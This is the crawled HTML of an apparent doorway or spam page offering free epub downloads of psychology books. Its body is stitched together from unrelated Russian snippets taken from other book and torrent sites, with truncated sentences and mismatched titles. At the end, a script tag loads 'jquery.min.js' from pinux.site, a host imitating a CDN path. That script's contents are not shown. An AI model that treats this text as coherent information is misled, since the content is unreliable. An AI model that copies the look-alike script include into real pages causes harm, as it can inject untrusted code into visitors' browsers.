

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-knigi-po-psihologii-epub-skachat.html
body_size: 6175
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по психологии epub скачать - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по психологии epub скачать</h2>
                            </header>
                            <p>Книги по психологии. Скрыть посещенные. В виде таблицы. Книга - практика. Пошаговый рабочий инструмент по практическому применению Знаний, который поможет осознать свою миссию, найти цель и сотворить себе лучшую реальность. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации книги по психологии в формате fb2, rtf, txt, epub, pdf. Поэтому следует не сомневаться и отбросить всю предвзятость в сторону, ведь благодаря книгам по психологии человек может. Книги по психологии скачать и читать онлайн бесплатно За изучение психологии человека берутся далеко не все, ведь этот процесс весьма сложный, требующий усидчивости ► Читать онлайн и скачать бесплатно книги жанра: Книги по психологии можно в форматах epub, fb2, pdf, txt, doc, rtf + аудиоверсии. Читать онлайн и скачать бесплатно книги жанра: Книги по психологии можно в форматах epub, fb2, pdf, txt, doc, rtf + аудиоверсии. Поиск по жанру "Психология": Новые epub книги. Всего книг: 4759. Книга для интеллектуального меньшинства Автор: Курпатов Андрей Владимирович Жанр: Психология Язык: русский Год: 2018 Добавил: Admin Дата загрузки: 28 Апр. 
Тут огромная библиотека книг по психологии, которую можно скачать совершенно бесплатно и без регистраций в fb2 или epub формате к себе на телефон. Или читать онлайн. На нашем сайте вы можете скачать книги по психологии бесплатно и в любом формате. Выбирайте любую книгу (семейная психология, психология общения, психология убеждения, психология вредных привычек) — и в два клика она уже будет на вашем устройстве. Общая психология (961 книг). Классики психологии (217 книг). Детская психология (785 книг). Психотерапия и консультирование (901 книг). В электронной библиотеке ЛитРес только лучшие книги по психологии! Скачивай или читать онлайн бесплатно. Скачать бесплатно книги жанра Психология в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Книга Пола Клейнмана «Психология. Люди, концепции, эксперименты» изменит представление об изучении психологии. Книги на андроид от множества авторов по всему миру. Все книги представлены в разных форматах для чтения - fb2, txt, rtf, epub для комфортного чтения на телефоне. Книги Книги по психологии на Андроид. Самые интимные подробности. 📥Скачать, читать онлайн, слушать электронные книги и аудиокниги жанра ✅Психология на нашем книжном сайте KNIGOGO в форматах скачать книги fb2, epub, mobi, txt, pdf без регистрации. 5. Жанр: Психология. Автор: Дженси Данн. Лучшие книги в жанре Психология доступны в данном разделе нашей большой онлайн библиотеки. Мы отбираем только качественную литературу для Наших посетителей. Все книги Вы сможете скачать в самых популя. 
Библиотека электронных книг в формате FB2 с возможностью скачать бесплатно интересующую вас книгу, оставить свои оценки и комментарии, добавить свои книги. Топ Книг. Сын Ветра. Улисс. Электронная библиотека App-Search предлагает скачать книги жанра «Психология» в fb2, epub, rtf, txt или читать онлайн бесплатно. Библиотека электронных книг для iPhone, Android. У нас можно бесплатно скачать электронные книги на русском языке или купить книги epub, fb2, txt, pdf. Книги из интернета можно скачать, после чего распечатать или же читать непосредственно сидя за своим компьютером. Скачать книги в формате txt, являющимся наиболее старым, удобным и легко конвертируемым на нашем сайте достаточно просто. Если Вы владелец электронной книги или планшета, рекомендуем Вам скачать книги в формате fb2. Применив такой способ скачивания Все книги в стиле Психология. Учебник риторики. Тренировка речи с упражнениями Леммерман Хайнц. FB2 ePub Скачать. 
Книги по Психологии. Как построить счастливую и крепкую семью, добиться уважения со стороны коллег, правильно воспитать ребенка, найти утерянный контакт с родителями? Ответы на эти и другие вопросы можно найти в дорогостоящих тренингах. Жанры: Социальная психология Купить книгу Издавна человек стремился распознать ложь во всех ее. Название: Факультет чудовищ Автор: Ольга Валентеева Год написания: 2012 Объем: 240 стр. Жанры: Книги по психологии Купить книгу Если вы ищите отличную. Психология — гуманитарная наука, изучающая недоступные для внешнего наблюдения структуры и процессы, с целью объяснить поведение человека и животных, а также особенности поведения отдельных людей, групп и коллективов. Включает в себя фундаментальную. Научно-образовательная литература » Психология - скачать бесплатно все книги жанра. Книги 1—25 из 1515. Перед вами краткое руководство по преображению жизни с помощью позитивного мышления, основанное на материале книги «Азбука позитивного мышления. Скачать книги fb2 бесплатно » Психология. Как не возненавидеть мужа после рождения ребенка. Почему новоиспеченные отцы не просыпаются ночью, когда ребенок плачет, почему упорно не замечают разбросанные по квартире игрушки и стараются «раствориться в тумане». Cкачать книги fb2 бесплатно можно абсолютно для любой модели планшета или электронной книги «читалки». Согласитесь, достаточно удобно и практично. Зачем платить немалые деньги за настоящую книгу, если можно получить бесплатные книги fb2 на нашем сайте. 
Читайте новинки в жанре "Книги по психологии" и произведения ставшие уже классикой жанра. Автор описывает различные варианты психологического кризиса, приводит разработанную им программу кризисной терапии, адаптированной для каждого жизненного. Самомотивация. Книги, которые стоит прочитать до 30. 8 лучших книг для перезагрузки мозгов. а так же. 10 книг в жанре Хоррор (10). cкачать. читать. Психология энергоэволюционизма. Михаил Иосифович Веллер. cкачать. Современная бесплатная библиотека популярных книг.Книжные новинки электронных и аудио книг.Книги для телефонов ,планшетов, Читать Автор: Егор Шереметьев Жанр: Психология Год издания: 2013. Автор ведет читателя короткой дорогой к популярности среди женщин. Книги по психологии откроют вам знания в таких областях человеческой жизни, как: учеба, семья, работа, бизнес, любовь, творчество, дружба. Психология - познание самого себя. В современном мире освоение психологии будет полезно как профессионалу, оказывающему. Новинки книг в жанре Психология Поиск книг по неполным данным 2 час 49 мин назад. Ищем книги, отсутствующие в библиотеке. 
Психология книги в формате fb2 txt pdf epub скачать бесплатно полные версии. На любом этапе жизни, в любых сложных ситуациях книги по психологии Вас точно выручат. Подбирайте себе подходящую, связанную с проблемой или жизненной ситуацией и наслаждайтесь. Книги в формате PDF. Здесь можно скачать книги по психологии отношений в PDF бесплатно для ознакомления или купить в форматах LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Книга Виктора Мишина Солдат — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте. 
Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Сияние, Стивена Кинга. Электронная книга Конек-Горбунок в Doc, Docx, RTF, TXT, ODT, PDF, DjVu, FB2, HTML, JAVA, ePub, LIT, LRF, Mobi, PDB, кратком. Выгодные цены на товары каталога Цифровые книги на ozon. Большой выбор, фото, отзывы. 
Торрент трекер - здесь вы можете скачать игры, фильмы, музыку и многое другое! Название. Все электронные или бумажные книги на сайте можно купить в формате: </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-minusy-licenzirovaniya-deyatelnosti.html">Минусы лицензирования деятельности</a></li>
                                <li><a href="mpu1-skachat-drayvera-dlya-kompa.html">Скачать драйвера для компа</a></li>
                                <li><a href="mpu1-kak-ustroen-arbalet-shema.html">Как устроен арбалет схема</a></li>
                                <li><a href="mpu1-akkordy-bumboks-poshla-von.html">Аккорды бумбокс пошла вон</a></li>
                                <li><a href="mpu1-skachat-besplatno-patrioticheskie-detskie-pesni.html">Скачать бесплатно патриотические детские песни</a></li>
                                <li><a href="mpu1-skachat-saundtrek-seriala-igra.html">Скачать саундтрек сериала игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Cкачать бесплатно книги</li>
<li>Стивен Кинг, Сияние – скачать fb2, epub, pdf на ЛитРес</li>
<li>Николай Свечин, Узел – скачать fb2, epub, pdf на ЛитРес</li>
<li>Конек-Горбунок - Пётр Ершов, читать онлайн, скачать.</li>
<li>Цифровые книги — купить в интернет-магазине.</li>
<li>Барбара Де Анджелес Скачать Книги - prikazlin.</li>
<li>База книг - это библиотека электронных книг с возможность.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-lyudi-iks-apokalipsis-roli-i-aktery.html">Люди икс апокалипсис роли и актеры</a></li>
                                            <li><a href="mpu1-shapki-s-pomponom-shema-vyazaniya.html">Шапки с помпоном схема вязания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-prezentacii-savchenko-e-m.html">Презентации савченко е м</a></li>
                                            <li><a href="mpu1-cyplyatki-tekst-pesni.html">Цыплятки текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-obrazec-zapolneniya-shtatnogo-raspisaniya-v-2015.html">Скачать образец заполнения штатного расписания в 2015</a></li>
                                            <li><a href="mpu1-skachat-cherez-torrent-sprinter.html">Скачать через торрент спринтер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-pesnyu-iz-multfilma-anastasiya-na-russkom.html">Скачать песню из мультфильма анастасия на русском</a></li>
                                            <li><a href="mpu1-angliyskiy-6-klass-karpyuk.html">Английский 6 класс карпюк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
